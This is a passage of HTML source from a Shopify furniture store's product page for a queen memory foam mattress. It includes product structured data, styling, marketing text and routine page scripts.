    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892874207317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892874240085"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Aveline 12\" Queen Memory Foam Mattress",
      "url": "https:\/\/emfurn.com\/es\/products\/aveline-12-queen-memory-foam-mattress",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670\u0026width=1920"
        ],
      "description": "\nInfo\nDimensions\n\n\n\nTake a deep breath and exhale because you've found your pathway to that perfect sleep with the Aveline 12 Inch Queen Memory Foam Mattress. Topped with gel-infused memory foam to keep your body climate steady, this firm Queen mattress dissipates body heat while quickly conforming to your weight and position. Sleep peacekingy with an open cell ventilated memory foam solution that relieves pressure points, reduces bounce between two sleepers, and delivers welcome relief from the aches and pains of traditional Queen mattresses. Aveline cooling gel Queen mattress is CertiPUR-US certified by accredited independent testing laboratories, so you can be confident that the memory foam is made without formaldehyde, ozone depleters, mercury, and other heavy metals including PBDEs, TDCPP or TCEP (”Tris”) flame retardants, and is low on VOC. This 12-inch Queen size memory foam mattress comes vacuum-packed and rolled to fit into an easily portable box. It takes 2 to 4 hours for the Queen gel mattress from your bed in a box to expand most of the way and a day to expand kingy. Includes a removable stretch knit diamond patterned cover. Box spring or foundation is optional. Slatted bases should be less than 3\" apart.\n\n\nOverall Product Dimensions: 80\"L X 60\"W X 12\"H\n\n\n\n\n",
      "sku": "MOD-6600-WHI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "MOD-6600-WHI","availability" : "http://schema.org/InStock",
            "price" : 782.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/aveline-12-queen-memory-foam-mattress?variant=40283659173973"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=6831780069461&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
